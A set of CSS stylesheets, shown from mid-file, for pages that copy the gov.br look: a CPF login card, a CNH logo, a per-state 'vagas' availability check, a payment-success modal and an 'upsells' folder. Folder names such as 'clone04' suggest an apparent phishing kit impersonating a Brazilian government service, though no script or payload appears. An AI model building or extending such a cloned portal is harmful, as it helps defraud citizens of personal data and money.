    --shadow-lg: 0 4px 20px rgba(0, 0, 0, 0.1);
    --blue-bubble: #1a73e8;
    --gray-bubble: #e8e8e8;
    --bg-page: #f5f5f5;
    --green-success: #168821;
    --green-light: #e8f5e9;
    --orange-pending: #e65100;
    --bg-text-box: #f0f0f0;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    font-size: 16px;
    line-height: 1.6;
    color: var(--text-dark);
    background: var(--bg-white);
}

.payment-success-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9999;
    padding: 1rem;
}
.payment-success-modal {
    background: var(--bg-white);
    border-radius: 12px;
    box-shadow: var(--shadow-lg);
    max-width: 400px;
    width: 100%;
    padding: 2rem;
    text-align: center;
}
.payment-success-icon {
    color: var(--green-success);
    font-size: 3.5rem;
    margin-bottom: 1rem;
}
.payment-success-title {
    color: var(--text-dark);
    font-size: 1.35rem;
    font-weight: 600;
    margin-bottom: 0.75rem;
}
.payment-success-msg {
    color: var(--text-gray);
    font-size: 0.95rem;
    line-height: 1.5;
    margin-bottom: 1.5rem;
}
.payment-success-btn {
    background: var(--blue-primary);
    color: var(--bg-white);
    border: none;
    padding: 0.75rem 2rem;
    border-radius: 8px;
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    transition: background 0.2s;
}
.payment-success-btn:hover {
    background: var(--blue-dark);
}
</file>
<file: clone04/css/saiba-mais.css>
.saiba-header{background:var(--bg-white);box-shadow:0 1px 3px rgba(0,0,0,.08);position:sticky;top:0;z-index:100}
.saiba-header .header-row-top{display:flex;align-items:center;justify-content:space-between;padding:12px 24px}
.saiba-header .header-left,.saiba-header .header-right{display:flex;align-items:center;gap:8px}
.saiba-header .header-left{gap:12px}
.saiba-header .logo-gov img{height:32px;width:auto;display:block}
.saiba-header .btn-header-icon{width:40px;height:40px;border-radius:50%;border:none;background:transparent;color:var(--blue-dark);cursor:pointer;display:flex;align-items:center;justify-content:center}
.saiba-header .btn-header-icon:hover{background:var(--bg-light)}
.saiba-header .btn-search-nav{display:none}
.saiba-header .btn-user{display:flex;align-items:center;gap:8px;padding:8px 16px;background:var(--blue-primary);color:white;border:none;border-radius:20px;cursor:pointer;font-size:14px;font-weight:500}
.saiba-header .header-nav{display:flex;align-items:center;gap:12px;padding:12px 24px;border-top:1px solid var(--border-light)}
.saiba-header .nav-title{flex:1;font-size:14px;font-weight:500;color:var(--text-dark)}
.saiba-header .btn-hamburger{background:none;border:none;cursor:pointer;padding:8px;display:flex;flex-direction:column;gap:4px}
.saiba-header .btn-hamburger span{width:24px;height:2px;background:var(--text-dark)}
.saiba-main{padding:32px 24px 48px;display:flex;justify-content:center;align-items:flex-start;min-height:calc(100vh - 140px)}
.saiba-container{width:100%;max-width:640px}
.saiba-step{display:none}
.saiba-step.active{display:block;animation:saiba-fade-in 0.5s ease forwards}
@keyframes saiba-fade-in{from{opacity:0;transform:translateY(14px)}to{opacity:1;transform:translateY(0)}}
.step-header{display:flex;align-items:center;gap:12px;margin-bottom:24px}
.step-number{display:flex;align-items:center;justify-content:center;width:36px;height:36px;min-width:36px;background:var(--blue-primary);color:white;font-size:18px;font-weight:700;border-radius:50%}
.step-title{font-size:20px;font-weight:600;color:var(--text-dark)}
.step-image{margin-bottom:24px;border-radius:12px;overflow:hidden;background:var(--bg-light)}
.step-image img{width:100%;height:auto;display:block;object-fit:cover}
.step-text-box{background:var(--bg-text-box);border-radius:8px;padding:20px 24px;margin-bottom:32px;max-height:160px;overflow-y:auto}
.step-text-box p{font-size:15px;line-height:1.6;color:var(--text-dark)}
.step-text-box strong{font-weight:700}
.step-logos{display:flex;align-items:center;justify-content:center;margin-bottom:24px;padding:24px;background:#fff;border-radius:20px;box-shadow:0 2px 5px rgba(0,0,0,0.08)}
.gov-logos{max-height:80px;width:auto;max-width:100%;object-fit:contain}
.step-logos .gov-logos{max-height:160px;max-width:100%;width:auto;object-fit:contain}
.saiba-footer{text-align:center;padding-top:24px}
.progress-dots{display:flex;justify-content:center;gap:10px;margin-bottom:16px}
.progress-dots .dot{width:10px;height:10px;border-radius:50%;background:var(--border-light);cursor:pointer;transition:all .2s}
.progress-dots .dot.active{background:var(--blue-primary)}
.progress-dots .dot.current{transform:scale(1.3)}
.progress-dots .dot:hover{background:#ccc}
.progress-bar{width:100%;height:4px;background:var(--border-light);border-radius:2px;margin-bottom:24px;overflow:hidden}
.progress-fill{height:100%;background:var(--blue-primary);border-radius:2px;transition:width .3s ease}
.btn-avancar{display:inline-flex;align-items:center;justify-content:center;gap:10px;padding:16px 40px;font-size:18px;font-weight:600;color:white;background:var(--blue-primary);border:none;border-radius:8px;cursor:pointer;transition:background .2s}
.btn-avancar:hover{background:var(--blue-dark)}
.btn-avancar:active{transform:scale(.99)}
.step-counter{font-size:14px;color:var(--text-gray);margin-top:12px}
@media (max-width:768px){
.saiba-header .header-row-top{padding:12px 16px}
.saiba-header .btn-search{display:none}
.saiba-header .btn-search-nav{display:flex}
.saiba-main{padding:24px 16px 40px}
.step-header{margin-bottom:20px}
.step-number{width:32px;height:32px;min-width:32px;font-size:16px}
.step-title{font-size:18px}
.step-image{margin-bottom:20px}
.step-text-box{padding:16px 20px;margin-bottom:28px;max-height:140px}
.step-text-box p{font-size:14px}
.step-logos{gap:24px;padding:20px}
.step-logos .gov-logos{max-height:120px}
.progress-dots .dot{width:8px;height:8px}
.btn-avancar{width:100%;padding:14px 24px;font-size:16px}
.step-counter{font-size:13px}
}
</file>
<file: clone5/css/shared.css>
:root {
    --blue-primary: #1351B4;
    --blue-dark: #0A224D;
    --blue-gradient-start: #3690FA;
    --blue-gradient-end: #2266D2;
    --green-main: #009639;
    --yellow-main: #FFD100;
    --text-dark: #333333;
    --text-gray: #6B6B6B;
    --text-light: #999999;
    --bg-white: #FFFFFF;
    --bg-gray: #F5F5F5;
    --bg-light: #f5f5f5;
    --bg-info-box: #F8F8F8;
    --bg-option: #f8f8f8;
    --border-light: #e0e0e0;
    --max-width: 1200px;
    --shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
    --shadow-lg: 0 4px 20px rgba(0, 0, 0, 0.1);
    --blue-bubble: #1a73e8;
    --gray-bubble: #e8e8e8;
    --bg-page: #f5f5f5;
    --green-success: #168821;
    --green-light: #e8f5e9;
    --orange-pending: #e65100;
    --bg-text-box: #f0f0f0;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    font-size: 16px;
    line-height: 1.6;
    color: var(--text-dark);
    background: var(--bg-white);
}

.payment-success-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9999;
    padding: 1rem;
}
.payment-success-modal {
    background: var(--bg-white);
    border-radius: 12px;
    box-shadow: var(--shadow-lg);
    max-width: 400px;
    width: 100%;
    padding: 2rem;
    text-align: center;
}
.payment-success-icon {
    color: var(--green-success);
    font-size: 3.5rem;
    margin-bottom: 1rem;
}
.payment-success-title {
    color: var(--text-dark);
    font-size: 1.35rem;
    font-weight: 600;
    margin-bottom: 0.75rem;
}
.payment-success-msg {
    color: var(--text-gray);
    font-size: 0.95rem;
    line-height: 1.5;
    margin-bottom: 1.5rem;
}
.payment-success-btn {
    background: var(--blue-primary);
    color: var(--bg-white);
    border: none;
    padding: 0.75rem 2rem;
    border-radius: 8px;
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    transition: background 0.2s;
}
.payment-success-btn:hover {
    background: var(--blue-dark);
}
</file>
<file: clone5/css/verify-availability.css>
.va-header {
    background: var(--bg-white);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08);
    position: sticky;
    top: 0;
    z-index: 100;
}
.va-header .header-row-top { display: flex; align-items: center; justify-content: space-between; padding: 12px 24px; }
.va-header .header-left { display: flex; align-items: center; gap: 12px; }
.va-header .logo-gov img { height: 32px; width: auto; display: block; }
.va-header .header-right { display: flex; align-items: center; gap: 8px; }
.va-header .btn-header-icon {
    width: 40px; height: 40px; border-radius: 50%; border: none; background: transparent;
    color: var(--blue-dark); cursor: pointer; display: flex; align-items: center; justify-content: center; transition: background 0.2s;
}
.va-header .btn-header-icon:hover { background: var(--bg-light); }
.va-header .btn-header-icon i { font-size: 18px; }
.va-header .btn-search-nav { display: none; }
.va-header .btn-user {
    display: flex; align-items: center; gap: 8px; padding: 8px 16px; background: var(--blue-primary);
    color: white; border: none; border-radius: 20px; cursor: pointer; font-size: 14px; font-weight: 500;
}
.va-header .btn-user i { font-size: 14px; }
.va-header .header-nav { display: flex; align-items: center; gap: 12px; padding: 12px 24px; border-top: 1px solid var(--border-light); }
.va-header .nav-title { flex: 1; font-size: 14px; font-weight: 500; color: var(--text-dark); }
.va-header .btn-hamburger { background: none; border: none; cursor: pointer; padding: 8px; display: flex; flex-direction: column; gap: 4px; }
.va-header .btn-hamburger span { width: 24px; height: 2px; background: var(--text-dark); }

.va-main {
    padding: 32px 24px 48px; display: flex; justify-content: center; align-items: flex-start;
    min-height: calc(100vh - 140px);
}
.va-container { width: 100%; max-width: 700px; }

.user-data-section { margin-bottom: 32px; }
.data-field { margin-bottom: 16px; }
.data-field.full-width { width: 100%; }
.data-field label { display: block; font-size: 14px; font-weight: 400; color: var(--text-gray); margin-bottom: 6px; }
.data-value {
    padding: 14px 16px; background: var(--bg-light); border: 1px solid var(--border-light);
    border-radius: 6px; font-size: 16px; color: var(--text-dark);
}
.data-row { display: flex; gap: 16px; }
.data-row .data-field { flex: 1; }

.verification-phase { padding-top: 24px; border-top: 1px solid var(--border-light); }
.verification-list { display: flex; flex-direction: column; gap: 16px; }
.verification-item { display: flex; align-items: center; gap: 14px; }
.verification-icon { width: 28px; height: 28px; display: flex; align-items: center; justify-content: center; flex-shrink: 0; }
.verification-icon i { font-size: 20px; }
.verification-icon.loading i { color: var(--blue-primary); }
.verification-icon.dots-loader { display: inline-block; width: 28px; height: 28px; position: relative; animation: dots-spin 1.8s linear infinite; will-change: transform; }
.verification-icon.dots-loader .dot { position: absolute; width: 4px; height: 4px; border-radius: 50%; background: var(--blue-primary); top: 50%; left: 50%; margin-left: -2px; margin-top: -2px; }
.verification-icon.dots-loader .dot:nth-child(1) { transform: rotate(0deg) translateY(-8px); }
.verification-icon.dots-loader .dot:nth-child(2) { transform: rotate(60deg) translateY(-8px); }
.verification-icon.dots-loader .dot:nth-child(3) { transform: rotate(120deg) translateY(-8px); }
.verification-icon.dots-loader .dot:nth-child(4) { transform: rotate(180deg) translateY(-8px); }
.verification-icon.dots-loader .dot:nth-child(5) { transform: rotate(240deg) translateY(-8px); }
.verification-icon.dots-loader .dot:nth-child(6) { transform: rotate(300deg) translateY(-8px); }
@keyframes dots-spin { from { transform: rotate(0deg); } to { transform: rotate(360deg); } }
.verification-item.pending .verification-icon i { color: #ccc; font-size: 18px; }
.verification-item.completed .verification-icon i { color: var(--green-success); }
.verification-text { font-size: 15px; color: var(--text-dark); }
.verification-item.pending .verification-text { color: var(--text-gray); }

.result-phase { animation: vaFadeIn 0.5s ease; }
.result-phase.hidden { display: none; }
@keyframes vaFadeIn { from { opacity: 0; transform: translateY(10px); } to { opacity: 1; transform: translateY(0); } }

.success-box {
    background: var(--green-light); border: 1px solid #C8E6C9; border-radius: 8px;
    padding: 24px; margin-bottom: 32px; text-align: center;
}
.success-title { font-size: 18px; font-weight: 700; color: var(--green-success); margin-bottom: 16px; }
.success-text { font-size: 14px; line-height: 1.6; color: var(--text-dark); margin-bottom: 12px; }
.success-text:last-child { margin-bottom: 0; }
.success-text strong { font-weight: 600; color: var(--blue-dark); }
.success-text a { color: var(--blue-primary); text-decoration: underline; }
.success-text.instruction { margin-top: 16px; font-style: normal; }

.state-selection { padding-top: 16px; }
.section-title {
    font-size: 18px; font-weight: 600; color: var(--text-dark); text-align: center;
    padding-bottom: 16px; border-bottom: 2px solid var(--blue-primary); margin-bottom: 20px;
}
.states-list { display: flex; flex-direction: column; gap: 12px; }
.state-item {
    display: flex; align-items: center; justify-content: space-between; padding: 16px 20px;
    background: var(--bg-white); border: 1px solid var(--border-light); border-radius: 8px; transition: border-color 0.2s;
}
.state-item:hover { border-color: var(--blue-primary); }
.state-info { display: flex; flex-direction: column; gap: 4px; }
.state-name { font-size: 16px; font-weight: 500; color: var(--text-dark); }
.state-vagas { font-size: 14px; font-weight: 600; color: var(--green-success); }
.btn-iniciar {
    padding: 10px 20px; font-size: 14px; font-weight: 600; color: white; background: var(--blue-primary);
    border: none; border-radius: 6px; cursor: pointer; transition: background 0.2s;
    text-decoration: none; display: inline-block;
}
.btn-iniciar:hover { background: var(--blue-dark); text-decoration: none; color: white; }
.hidden { display: none !important; }

@media (max-width: 768px) {
    .va-header .header-row-top { padding: 12px 16px; }
    .va-header .btn-search { display: none; }
    .va-header .btn-search-nav { display: flex; }
    .va-header .header-nav { padding: 10px 16px; }
    .va-main { padding: 24px 16px 40px; }
    .data-row { flex-direction: column; gap: 0; }
    .data-value { font-size: 15px; padding: 12px 14px; }
    .verification-item { gap: 12px; }
    .verification-text { font-size: 14px; }
    .success-box { padding: 20px; }
    .success-title { font-size: 16px; }
    .success-text { font-size: 13px; }
    .section-title { font-size: 16px; }
    .state-item { padding: 14px 16px; flex-wrap: wrap; gap: 12px; }
    .state-info { flex: 1; }
    .state-name { font-size: 15px; }
    .state-vagas { font-size: 13px; }
    .btn-iniciar { padding: 10px 16px; font-size: 13px; }
}
</file>
<file: login/css/shared.css>
:root {
    --blue-primary: #1351B4;
    --blue-dark: #0A224D;
    --blue-gradient-start: #3690FA;
    --blue-gradient-end: #2266D2;
    --green-main: #009639;
    --yellow-main: #FFD100;
    --text-dark: #333333;
    --text-gray: #6B6B6B;
    --text-light: #999999;
    --bg-white: #FFFFFF;
    --bg-gray: #F5F5F5;
    --bg-light: #f5f5f5;
    --bg-info-box: #F8F8F8;
    --bg-option: #f8f8f8;
    --border-light: #e0e0e0;
    --max-width: 1200px;
    --shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
    --shadow-lg: 0 4px 20px rgba(0, 0, 0, 0.1);
    --blue-bubble: #1a73e8;
    --gray-bubble: #e8e8e8;
    --bg-page: #f5f5f5;
    --green-success: #168821;
    --green-light: #e8f5e9;
    --orange-pending: #e65100;
    --bg-text-box: #f0f0f0;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    font-size: 16px;
    line-height: 1.6;
    color: var(--text-dark);
    background: var(--bg-white);
}

.payment-success-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9999;
    padding: 1rem;
}
.payment-success-modal {
    background: var(--bg-white);
    border-radius: 12px;
    box-shadow: var(--shadow-lg);
    max-width: 400px;
    width: 100%;
    padding: 2rem;
    text-align: center;
}
.payment-success-icon {
    color: var(--green-success);
    font-size: 3.5rem;
    margin-bottom: 1rem;
}
.payment-success-title {
    color: var(--text-dark);
    font-size: 1.35rem;
    font-weight: 600;
    margin-bottom: 0.75rem;
}
.payment-success-msg {
    color: var(--text-gray);
    font-size: 0.95rem;
    line-height: 1.5;
    margin-bottom: 1.5rem;
}
.payment-success-btn {
    background: var(--blue-primary);
    color: var(--bg-white);
    border: none;
    padding: 0.75rem 2rem;
    border-radius: 8px;
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    transition: background 0.2s;
}
.payment-success-btn:hover {
    background: var(--blue-dark);
}
</file>
<file: login/css/login.css>
.login-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 16px 24px;
    background: var(--bg-white);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08);
    position: sticky;
    top: 0;
    z-index: 100;
}

.logo-gov img {
    height: 32px;
    width: auto;
    display: block;
}

.header-actions {
    display: flex;
    align-items: center;
    gap: 12px;
}

.btn-header-icon {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid var(--border-light);
    background: var(--bg-white);
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: background 0.2s;
}

.btn-header-icon:hover {
    background: var(--bg-light);
}

.btn-header-icon i {
    font-size: 18px;
    color: var(--blue-dark);
}

.btn-header-icon img {
    width: 22px;
    height: 22px;
}

.login-main {
    display: flex;
    min-height: calc(100vh - 68px);
}

.login-brand {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 48px;
    background: var(--bg-white);
}

.brand-logo {
    font-size: 72px;
    font-weight: 700;
    letter-spacing: -1px;
    font-family: inherit;
    text-transform: lowercase;
    color: #0A224D;
}

.brand-logo .gov,
.brand-logo .dot,
.brand-logo .br {
    color: inherit;
}

.brand-logo .dot {
    background: none;
    width: auto;
    height: auto;
    border-radius: 0;
    border: none;
    padding: 0;
    cursor: default;
}

.login-container {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 48px 24px;
    background: var(--bg-light);
}

.login-card {
    width: 100%;
    max-width: 480px;
    background: var(--bg-white);
    border-radius: 12px;
    padding: 48px 40px;
    box-shadow: var(--shadow-lg);
}

.cnh-logo {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 32px;
}

.cnh-logo-img {
    max-width: 100%;
    height: auto;
    display: block;
    max-height: 72px;
    object-fit: contain;
}

.login-title {
    font-size: 18px;
    font-weight: 700;
    color: var(--text-dark);
    margin-bottom: 24px;
}

.cpf-section {
    margin-bottom: 32px;
}

.cpf-label-row {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 8px;
}

.cpf-label-row i {
    font-size: 20px;
    color: var(--text-gray);
}

.cpf-label-row span {
    font-size: 16px;
    color: var(--text-dark);
}

.cpf-description {
    font-size: 14px;
    color: var(--text-dark);
    margin-bottom: 16px;
}

.cpf-description a {
    color: var(--blue-primary);
    text-decoration: none;
    font-weight: 500;
}

.cpf-description a:hover {
    text-decoration: underline;
}

.input-label {
    display: block;
    font-size: 14px;
    font-weight: 500;
    color: var(--text-dark);
    margin-bottom: 8px;
}

.cpf-input {
    width: 100%;
    padding: 14px 16px;
    font-size: 16px;
    border: 1px solid var(--border-light);
    border-radius: 8px;
    background: var(--bg-white);
    transition: border-color 0.2s;
}

.cpf-input:focus {
    outline: none;
    border-color: var(--blue-primary);
    box-shadow: 0 0 0 3px rgba(19, 81, 180, 0.1);
}

.cpf-input::placeholder {
    color: #999;
}

.cpf-input.error {
    border-color: #dc3545;
}

.input-error {
    display: block;
    font-size: 13px;
    color: #dc3545;
    margin-top: 6px;
    min-height: 20px;
}

.btn-continuar {
    width: 100%;
    padding: 16px 24px;
    margin-top: 24px;
    font-size: 18px;
    font-weight: 600;
    color: white;
    background: var(--blue-primary);
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: background 0.2s;
}

.btn-continuar:hover {
    background: var(--blue-dark);
}

.btn-continuar:active {
    transform: scale(0.99);
}

.alt-login {
    padding-top: 32px;
    border-top: 1px solid var(--border-light);
}

.alt-title {
    font-size: 16px;
    font-weight: 400;
    color: var(--text-dark);
    margin-bottom: 20px;
}

.alt-buttons {
    display: flex;
    align-items: center;
    gap: 8px;
    flex-wrap: wrap;
}

.btn-bank {
    padding: 8px 16px;
    font-size: 13px;
    font-weight: 600;
    color: var(--green-main);
    background: var(--bg-white);
    border: 2px solid var(--green-main);
    border-radius: 6px;
    cursor: pointer;
    transition: all 0.2s;
}

.btn-bank:hover {
    background: rgba(0, 150, 57, 0.05);
}

.badge-prata {
    padding: 6px 12px;
    font-size: 10px;
    font-weight: 600;
    color: var(--text-gray);
    background: #e8e8e8;
    border-radius: 5px;
    letter-spacing: 0.5px;
}

.btn-saiba-mais {
    font-size: 14px;
    color: var(--blue-primary);
    text-decoration: none;
    cursor: default;
}

@media (max-width: 768px) {
    .login-header {
        background: var(--bg-white);
        padding: 12px 16px;
    }

    .logo-gov img {
        height: 28px;
    }

    .btn-header-icon {
        border: 1px solid var(--border-light);
        background: var(--bg-white);
        color: var(--blue-dark);
    }

    .btn-header-icon i {
        color: var(--blue-dark);
        font-size: 20px;
    }

    .btn-header-icon img {
        filter: none;
    }

    .login-main {
        flex-direction: column;
    }

    .login-brand {
        display: none;
    }

    .login-container {
        padding: 20px 16px 24px;
        background: var(--bg-light);
    }

    .login-card {
        padding: 28px 20px 24px;
        max-width: 100%;
        border-radius: 12px;
        box-shadow: 0 2px 12px rgba(0, 0, 0, 0.08);
    }

    .cnh-logo {
        justify-content: center;
        margin-bottom: 28px;
    }

    .cnh-logo-img {
        max-height: 56px;
    }

    .login-title {
        font-size: 16px;
        margin-bottom: 20px;
    }

    .btn-continuar {
        padding: 14px 20px;
        font-size: 16px;
        margin-top: 20px;
    }

    .alt-buttons {
        flex-direction: column;
        align-items: stretch;
        gap: 6px;
    }

    .btn-bank {
        width: 100%;
        padding: 8px 14px;
        font-size: 13px;
    }

    .badge-prata {
        text-align: center;
        background: var(--green-main);
        color: white;
        padding: 6px 10px;
        font-size: 10px;
    }
}
</file>
<file: saiba-mais/css/shared.css>
:root {
    --blue-primary: #1351B4;
    --blue-dark: #0A224D;
    --blue-gradient-start: #3690FA;
    --blue-gradient-end: #2266D2;
    --green-main: #009639;
    --yellow-main: #FFD100;
    --text-dark: #333333;
    --text-gray: #6B6B6B;
    --text-light: #999999;
    --bg-white: #FFFFFF;
    --bg-gray: #F5F5F5;
    --bg-light: #f5f5f5;
    --bg-info-box: #F8F8F8;
    --bg-option: #f8f8f8;
    --border-light: #e0e0e0;
    --max-width: 1200px;
    --shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
    --shadow-lg: 0 4px 20px rgba(0, 0, 0, 0.1);
    --blue-bubble: #1a73e8;
    --gray-bubble: #e8e8e8;
    --bg-page: #f5f5f5;
    --green-success: #168821;
    --green-light: #e8f5e9;
    --orange-pending: #e65100;
    --bg-text-box: #f0f0f0;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    font-size: 16px;
    line-height: 1.6;
    color: var(--text-dark);
    background: var(--bg-white);
}

.payment-success-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9999;
    padding: 1rem;
}
.payment-success-modal {
    background: var(--bg-white);
    border-radius: 12px;
    box-shadow: var(--shadow-lg);
    max-width: 400px;
    width: 100%;
    padding: 2rem;
    text-align: center;
}
.payment-success-icon {
    color: var(--green-success);
    font-size: 3.5rem;
    margin-bottom: 1rem;
}
.payment-success-title {
    color: var(--text-dark);
    font-size: 1.35rem;
    font-weight: 600;
    margin-bottom: 0.75rem;
}
.payment-success-msg {
    color: var(--text-gray);
    font-size: 0.95rem;
    line-height: 1.5;
    margin-bottom: 1.5rem;
}
.payment-success-btn {
    background: var(--blue-primary);
    color: var(--bg-white);
    border: none;
    padding: 0.75rem 2rem;
    border-radius: 8px;
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    transition: background 0.2s;
}
.payment-success-btn:hover {
    background: var(--blue-dark);
}
</file>
<file: saiba-mais/css/saiba-mais.css>
.saiba-header{background:var(--bg-white);box-shadow:0 1px 3px rgba(0,0,0,.08);position:sticky;top:0;z-index:100}
.saiba-header .header-row-top{display:flex;align-items:center;justify-content:space-between;padding:12px 24px}
.saiba-header .header-left,.saiba-header .header-right{display:flex;align-items:center;gap:8px}
.saiba-header .header-left{gap:12px}
.saiba-header .logo-gov img{height:32px;width:auto;display:block}
.saiba-header .btn-header-icon{width:40px;height:40px;border-radius:50%;border:none;background:transparent;color:var(--blue-dark);cursor:pointer;display:flex;align-items:center;justify-content:center}
.saiba-header .btn-header-icon:hover{background:var(--bg-light)}
.saiba-header .btn-search-nav{display:none}
.saiba-header .btn-user{display:flex;align-items:center;gap:8px;padding:8px 16px;background:var(--blue-primary);color:white;border:none;border-radius:20px;cursor:pointer;font-size:14px;font-weight:500}
.saiba-header .header-nav{display:flex;align-items:center;gap:12px;padding:12px 24px;border-top:1px solid var(--border-light)}
.saiba-header .nav-title{flex:1;font-size:14px;font-weight:500;color:var(--text-dark)}
.saiba-header .btn-hamburger{background:none;border:none;cursor:pointer;padding:8px;display:flex;flex-direction:column;gap:4px}
.saiba-header .btn-hamburger span{width:24px;height:2px;background:var(--text-dark)}
.saiba-main{padding:32px 24px 48px;display:flex;justify-content:center;align-items:flex-start;min-height:calc(100vh - 140px)}
.saiba-container{width:100%;max-width:640px}
.saiba-step{display:none}
.saiba-step.active{display:block;animation:saiba-fade-in 0.5s ease forwards}
@keyframes saiba-fade-in{from{opacity:0;transform:translateY(14px)}to{opacity:1;transform:translateY(0)}}
.step-header{display:flex;align-items:center;gap:12px;margin-bottom:24px}
.step-number{display:flex;align-items:center;justify-content:center;width:36px;height:36px;min-width:36px;background:var(--blue-primary);color:white;font-size:18px;font-weight:700;border-radius:50%}
.step-title{font-size:20px;font-weight:600;color:var(--text-dark)}
.step-image{margin-bottom:24px;border-radius:12px;overflow:hidden;background:var(--bg-light)}
.step-image img{width:100%;height:auto;display:block;object-fit:cover}
.step-text-box{background:var(--bg-text-box);border-radius:8px;padding:20px 24px;margin-bottom:32px;max-height:160px;overflow-y:auto}
.step-text-box p{font-size:15px;line-height:1.6;color:var(--text-dark)}
.step-text-box strong{font-weight:700}
.step-logos{display:flex;align-items:center;justify-content:center;margin-bottom:24px;padding:24px;background:#fff;border-radius:20px;box-shadow:0 2px 5px rgba(0,0,0,0.08)}
.gov-logos{max-height:80px;width:auto;max-width:100%;object-fit:contain}
.step-logos .gov-logos{max-height:160px;max-width:100%;width:auto;object-fit:contain}
.saiba-footer{text-align:center;padding-top:24px}
.progress-dots{display:flex;justify-content:center;gap:10px;margin-bottom:16px}
.progress-dots .dot{width:10px;height:10px;border-radius:50%;background:var(--border-light);cursor:pointer;transition:all .2s}
.progress-dots .dot.active{background:var(--blue-primary)}
.progress-dots .dot.current{transform:scale(1.3)}
.progress-dots .dot:hover{background:#ccc}
.progress-bar{width:100%;height:4px;background:var(--border-light);border-radius:2px;margin-bottom:24px;overflow:hidden}
.progress-fill{height:100%;background:var(--blue-primary);border-radius:2px;transition:width .3s ease}
.btn-avancar{display:inline-flex;align-items:center;justify-content:center;gap:10px;padding:16px 40px;font-size:18px;font-weight:600;color:white;background:var(--blue-primary);border:none;border-radius:8px;cursor:pointer;transition:background .2s}
.btn-avancar:hover{background:var(--blue-dark)}
.btn-avancar:active{transform:scale(.99)}
.step-counter{font-size:14px;color:var(--text-gray);margin-top:12px}
@media (max-width:768px){
.saiba-header .header-row-top{padding:12px 16px}
.saiba-header .btn-search{display:none}
.saiba-header .btn-search-nav{display:flex}
.saiba-main{padding:24px 16px 40px}
.step-header{margin-bottom:20px}
.step-number{width:32px;height:32px;min-width:32px;font-size:16px}
.step-title{font-size:18px}
.step-image{margin-bottom:20px}
.step-text-box{padding:16px 20px;margin-bottom:28px;max-height:140px}
.step-text-box p{font-size:14px}
.step-logos{gap:24px;padding:20px}
.step-logos .gov-logos{max-height:120px}
.progress-dots .dot{width:8px;height:8px}
.btn-avancar{width:100%;padding:14px 24px;font-size:16px}
.step-counter{font-size:13px}
}
</file>
<file: upsells/css/shared.css>
:root {
    --blue-primary: #1351B4;
    --blue-dark: #0A224D;
    --blue-gradient-start: #3690FA;
    --blue-gradient-end: #2266D2;
    --green-main: #009639;
    --yellow-main: #FFD100;
    --text-dark: #333333;
    --text-gray: #6B6B6B;
    --text-light: #999999;
    --bg-white: #FFFFFF;
    --bg-gray: #F5F5F5;
    --bg-light: #f5f5f5;
    --bg-info-box: #F8F8F8;
    --bg-option: #f8f8f8;
    --border-light: #e0e0e0;
    --max-width: 1200px;
    --shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
    --shadow-lg: 0 4px 20px rgba(0, 0, 0, 0.1);
    --blue-bubble: #1a73e8;
    --gray-bubble: #e8e8e8;
    --bg-page: #f5f5f5;
    --green-success: #168821;
    --green-light: #e8f5e9;
    --orange-pending: #e65100;
    --bg-text-box: #f0f0f0;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    font-size: 16px;
    line-height: 1.6;
    color: var(--text-dark);
    background: var(--bg-white);
}

.payment-success-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9999;
    padding: 1rem;
}
.payment-success-modal {
    background: var(--bg-white);
    border-radius: 12px;
    box-shadow: var(--shadow-lg);
    max-width: 400px;
    width: 100%;
    padding: 2rem;
    text-align: center;
}
.payment-success-icon {
    color: var(--green-success);
    font-size: 3.5rem;
    margin-bottom: 1rem;
}
.payment-success-title {
    color: var(--text-dark);
    font-size: 1.35rem;
    font-weight: 600;
    margin-bottom: 0.75rem;
}
.payment-success-msg {
    color: var(--text-gray);
    font-size: 0.95rem;
    line-height: 1.5;
    margin-bottom: 1.5rem;
}
.payment-success-btn {
    background: var(--blue-primary);
    color: var(--bg-white);
    border: none;
    padding: 0.75rem 2rem;
    border-radius: 8px;
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    transition: background 0.2s;
}
.payment-success-btn:hover {
    background: var(--blue-dark);
}
</file>
